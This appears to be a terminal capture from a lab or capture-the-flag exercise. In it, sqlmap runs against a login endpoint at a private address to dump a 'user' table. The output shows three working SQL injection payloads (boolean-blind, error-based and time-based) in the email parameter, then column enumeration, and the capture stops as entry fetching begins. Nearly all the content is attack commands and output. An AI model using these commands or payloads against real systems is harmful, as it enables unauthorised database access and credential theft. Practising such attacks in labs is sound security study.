 ┌──(c9b3rd3vi1㉿kali)-[~/Hacking]
└─$ sqlmap -u "http://10.10.237.24/ai/includes/user_login?email=admin&password=admin" -D ai -T user --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.11#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:55:01 /2024-11-21/
[11:55:01] [INFO] resuming back-end DBMS 'mysql'
[11:55:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: email=admin' AND 4302=(SELECT (CASE WHEN (4302=4302) THEN 4302 ELSE (SELECT 3279 UNION SELECT 9626) END))-- nqdP&password=admin
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=admin' OR (SELECT 7199 FROM(SELECT COUNT(*),CONCAT(0×716b787071,(SELECT (ELT(7199=7199,1))),0×716b6a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.P
LUGINS GROUP BY x)a)-- sMRl&password=admin
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=admin' AND (SELECT 6258 FROM (SELECT(SLEEP(5)))ulqr)-- QDdw&password=admin
---
[11:55:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.53
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:55:02] [INFO] fetching columns for table 'user' in database 'ai'
[11:55:03] [INFO] retrieved: 'id'
[11:55:04] [INFO] retrieved: 'int(11)'
[11:55:05] [INFO] retrieved: 'email'
[11:55:05] [INFO] retrieved: 'varchar(512)'
[11:55:06] [INFO] retrieved: 'password'
[11:55:06] [INFO] retrieved: 'varchar(512)'
[11:55:07] [INFO] retrieved: 'created'
[11:55:07] [INFO] retrieved: 'timestamp'
[11:55:07] [INFO] fetching entries for table 'user' in database 'ai'